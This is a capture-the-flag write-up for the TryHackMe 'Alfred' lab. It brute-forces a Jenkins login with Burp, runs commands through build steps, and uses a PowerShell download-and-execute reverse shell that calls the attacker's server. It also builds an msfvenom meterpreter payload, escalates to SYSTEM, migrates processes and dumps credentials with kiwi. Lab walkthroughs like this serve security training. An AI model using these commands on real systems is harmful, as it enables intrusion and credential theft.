TryHackMe Writeup: Alfred

We will start off by enumerating the provided host for common web ports using the browser (**80,8080,443**)

**Port 80** returns a relatively empty web page:

RIP Bruce Wayne

Donations to **alfred@wayneenterprises.com** are greatly appreciated.

**Port 8080** returns a Jenkins login page**Port 443** returns nothing. Lets focus on the login form. When submitting credentials, you'll notice the application throws an error: **Invalid username or password**

Lets use that error to set up a brute force attack. You can use Hydra if you'd like to brute force this, but I'm going to show you how to do it with burp.

**Intercept login request and send to intruder**

**Select "Clusterbomb" as your attack type****Modify referrer to point to http://10.10.170.185:8080/login**

**Select the j_username and j_password parameter data, and click the "Add" button**

```
Attack type: Battering ram

1  POST /j_acegi_security_check HTTP/1.1
2  Host: 10.10.170.185:8080
3  User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4  Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5  Accept-Language: en-US,en;q=0.5
6  Accept-Encoding: gzip, deflate
7  Content-Type: application/x-www-form-urlencoded
8  Content-Length: 55
9  Origin: http://10.10.170.185:8080
10 Connection: close
11 Referer: http://10.10.170.185:8080/login
12 Cookie: JSESSIONID.78e27d59=node011o23qfjme8vyadh5ijz7e05w0.node0
13 Upgrade-Insecure-Requests: 1
14
15 j_username=§aaaa§&j_password=§bbbb§&from=%2F&Submit=Sign+in
```

**In the "Payloads" tab:**

**Set payload 1 as simple list, and add your userlist (I used a common cred list)**

**Set payload 2 as simple list, and add your pass list**

**Options tab:**

**Under GREP – MATCH, add your error string**

**Change "Follow redirections" to "Always"**

**Start the attack**When the attack is complete, you should get a 200 response as well as the PGREP being unchecked for one set of creds. Lets use those to log in

While playing around with some of the features, you'll notice that the project configuration section allows you to run an arbitrary commands during build. In this case, we'll do a simple directory list

**dir**

Now, just click "Save", and then "Build Now" on the left hand side of the page

Under permalinks, select the latest build and view the results under "Console Output"## Console Output

```
Started by user admin
Running as SYSTEM
Building in workspace C:\Program Files (x86)\Jenkins\workspace\project
[project] $ cmd /c call C:\Users\bruce\AppData\Local\Temp\jenkins8416220443248416547.bat

C:\Program Files (x86)\Jenkins\workspace\project>dir
 Volume in drive C has no label.
 Volume Serial Number is E033-3EDD

 Directory of C:\Program Files (x86)\Jenkins\workspace\project

10/26/2019  03:38 PM    <DIR>          .
10/26/2019  03:38 PM    <DIR>          ..
               0 File(s)              0 bytes
               2 Dir(s)  20,426,657,792 bytes free

C:\Program Files (x86)\Jenkins\workspace\project>exit 0
Finished: SUCCESS
```

Sweet, it worked. Now lets try to execute a reverse shell using the payload given by TryHackMe. First, set up an http server to serve up the indicated file by navigating to the scripts directory and entering the following:

**python3 -m http.server 1337**

Then, lets open a different terminal, and set up a netcat listener

**nc -nvlp 1338**

Now, lets go ahead and execute the given payload by putting the payload in the build's command window, and building the fileBuild

Execute Windows batch command

Command

```
powershell iex (New-Object Net.WebClient).DownloadString('http://10.9.240.85:1337/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.9.240.85 -Port 1338
```

```
┌──(root💀 Enk0de)-[~/Desktop/payloads]
└─# python3 -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
10.10.170.185 - - [06/Feb/2021 13:59:19] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
```

```
┌──(root💀 Enk0de)-[~]
└─# nc -nvlp 1338
listening on [any] 1338 ...
connect to [10.9.240.85] from (UNKNOWN) [10.10.170.185] 50154
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\Program Files (x86)\Jenkins\workspace\project>
```

Success! Now, lets read that user.txt file. In this case, the file appears to be on Bruce's desktop.```
PS C:\Users\bruce> cd Desktop
PS C:\Users\bruce\Desktop> dir


    Directory: C:\Users\bruce\Desktop


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a---        10/25/2019  11:22 PM             32 user.txt


PS C:\Users\bruce\Desktop> type user.txt
79007a09481963edf2e1321
```

Now, we need to somehow escalate privileges. We can go several routes with this, but I'm going to choose the most simple…. With meterpreter. So lets create a reverse tcp shell and upload it the same way we uploaded the powershell file. First, lets set up a listener in Metasploit so that we can leverage metasploits features

**use multi/handler**

**set payload windows/meterpreter/reverse_tcp**

**set lhost 10.9.240.85**

**set lport 4444**

**exploit -j -z**

Now lets create, upload and invoke the payload```
┌──(root💀 EnKode)-[~/Desktop/payloads]
└─# msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LPORT=4444 LHOST=10.9.240.85 -f exe -o alfred.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
Saved as: alfred.exe
```

**Build**

Execute Windows batch command

Command

```
powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.9.240.85:1337/alfred.exe','alfred.exe')"
```

```
PS C:\Program Files (x86)\Jenkins\workspace\project>Start-Process "alfredx.exe"
PS C:\Program Files (x86)\Jenkins\workspace\project>
```

```
msf6 exploit(multi/handler) > [*] Sending stage (175174 bytes) to 10.10.171.164
[*] Meterpreter session 2 opened (10.9.240.85:4444 → 10.10.171.164:49225) at 2021-02-06 15:18:17 -0500
```

Got eem!

Now, we only have bruces permissions. So lets try a "**getsystem**" command in meterpreter…

```
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
```

Alternatively, we can use incognito to escalate our privileges by using token impersonation as indicated on the TryHackMe guide for this machine. Now, lets migrate into a 64 bit processwith SYSTEM privs. Identify your process, identify a 64 bit system process, then migrate.

**getpid**

**ps**

```
meterpreter > getpid
Current pid: 2916
meterpreter > ps

Process List
============

 PID   PPID  Name                 Arch  Session  User                          Path
 ---   ----  ----                 ----  -------  ----                          ----
 0     0     [System Process]
 4     0     System               x64   0
 396   4     smss.exe             x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\smss.exe
 524   516   csrss.exe            x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\csrss.exe
 528   668   SearchIndexer.exe    x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\SearchIndexer.exe
 572   564   csrss.exe            x64   1        NT AUTHORITY\SYSTEM           C:\Windows\System32\csrss.exe
 580   516   wininit.exe          x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\wininit.exe
 608   564   winlogon.exe         x64   1        NT AUTHORITY\SYSTEM           C:\Windows\System32\winlogon.exe
 620   668   sppsvc.exe           x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\sppsvc.exe
 668   580   services.exe         x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\services.exe
 676   580   lsass.exe            x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\lsass.exe
 684   580   lsm.exe              x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\lsm.exe
 772   668   svchost.exe          x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
 848   668   svchost.exe          x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\svchost.exe
 864   668   svchost.exe          x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\svchost.exe
 920   608   LogonUI.exe          x64   1        NT AUTHORITY\SYSTEM           C:\Windows\System32\LogonUI.exe
 936   668   svchost.exe          x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\svchost.exe
 988   668   svchost.exe          x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
 1012  668   svchost.exe          x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
 1060  668   svchost.exe          x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\svchost.exe
 1124  524   conhost.exe          x64   0        alfred\bruce                  C:\Windows\System32\conhost.exe
 1208  668   spoolsv.exe          x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\spoolsv.exe
 1236  668   svchost.exe          x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\svchost.exe
 1296  1820  cmd.exe              x86   0        alfred\bruce                  C:\Windows\SysWOW64\cmd.exe
 1352  668   amazon-ssm-agent.exe x64   0        NT AUTHORITY\SYSTEM           C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
 1424  668   svchost.exe          x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
 1448  668   LiteAgent.exe        x64   0        NT AUTHORITY\SYSTEM           C:\Program Files\Amazon\Xentools\LiteAgent.exe
 1476  668   svchost.exe          x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\svchost.exe
 1616  668   jenkins.exe          x64   0        alfred\bruce                  C:\Program Files (x86)\Jenkins\jenkins.exe
 1712  668   svchost.exe          x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
 1788  668   svchost.exe          x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\svchost.exe
 1820  1616  java.exe             x86   0        alfred\bruce                  C:\Program Files (x86)\Jenkins\jre\bin\java.exe
 1848  668   Ec2Config.exe        x64   0        NT AUTHORITY\SYSTEM           C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
 1932  524   conhost.exe          x64   0        alfred\bruce                  C:\Windows\System32\conhost.exe
 2368  772   WmiPrvSE.exe         x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\wbem\WmiPrvSE.exe
 2736  1296  powershell.exe       x86   0        alfred\bruce                  C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
 2796  2736  alfredx.exe          x86   0        alfred\bruce                  C:\Program Files (x86)\Jenkins\workspace\project\alfredx.exe
 2824  668   svchost.exe          x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
 2916  2736  alfredx.exe          x86   0        alfred\bruce                  C:\Program Files (x86)\Jenkins\workspace\project\alfredx.exe
 3024  668   TrustedInstaller.exe x64   0        NT AUTHORITY\SYSTEM           C:\Windows\servicing\TrustedInstaller.exe
```

**migrate 668**

```
meterpreter > migrate 668
[*] Migrating from 2916 to 668...
[*] Migration completed successfully.
meterpreter >
```Perfect. So before I attempt to read the flag as indicated by TryHackMe, I'm going to see if I can get credentials from memory

**load kiwi**

**creds_all**

```
wdigest credentials
===================

Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
ALFRED$   WORKGROUP  (null)
bruce     alfred     C
```

After noting his password, I am now going to go ahead and drop into a shell and try to read the root flag

```
meterpreter > shell
Process 2264 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>cd config
cd config

C:\Windows\System32\config>type root.txt
type root.txt
dff0f748678f280250f25

C:\Windows\System32\config>
```

Sweet! We have completed this lab. Naturally, you may want to consider doing some more post-exploitation and also see ifyour discovered creds could be put to good use. As for me, I’m grabbing a beer!